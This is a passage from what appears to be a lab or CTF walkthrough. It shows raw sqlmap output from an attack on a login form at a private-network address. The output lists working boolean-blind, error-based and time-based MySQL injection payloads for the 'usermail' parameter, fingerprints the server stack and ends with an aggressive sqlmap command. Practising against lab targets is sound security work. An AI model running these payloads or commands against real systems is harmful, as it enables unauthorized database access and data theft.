 injection not exploitable with NULL values. Do you want to try with a random integer value for option
'--union-char'? [Y/n] Y
[02:08:05] [INFO] testing 'Generic UNION query (32) - 21 to 40 columns'
[02:08:06] [INFO] testing 'Generic UNION query (32) - 41 to 60 columns'
[02:08:06] [INFO] testing 'Generic UNION query (32) - 61 to 80 columns'
[02:08:06] [INFO] testing 'Generic UNION query (32) - 81 to 100 columns'
[02:08:06] [INFO] testing 'MySQL UNION query (32) - 1 to 20 columns'
[02:08:07] [INFO] testing 'MySQL UNION query (32) - 21 to 40 columns'
[02:08:07] [INFO] testing 'MySQL UNION query (32) - 41 to 60 columns'
[02:08:07] [INFO] testing 'MySQL UNION query (32) - 61 to 80 columns'
[02:08:07] [INFO] testing 'MySQL UNION query (32) - 81 to 100 columns'
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 328 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: usermail=' AND 9213=9213 AND 'ZVwy'='ZVwy&password=hello

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: usermail=' AND (SELECT 3899 FROM(SELECT COUNT(*),CONCAT(0x717a6b6271,(SELECT (ELT(3899=38
99,1))),0x71706b6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'sqQl'='sqQl
&password=hello

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: usermail=' AND SLEEP(5) AND 'LtJk'='LtJk&password=hello
---
[02:08:11] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Fedora 23
web application technology: PHP 5.6.14, Apache 2.4.16
back-end DBMS: MySQL >= 5.0
[02:08:11] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.72.142'

[*] shutting down at 02:08:11

root@kali:~# sqlmap -r post.txt --level=5 --risk=3 --data='usermail=*&password=hello' --dbms=mysql --l
evel=5 --risk=3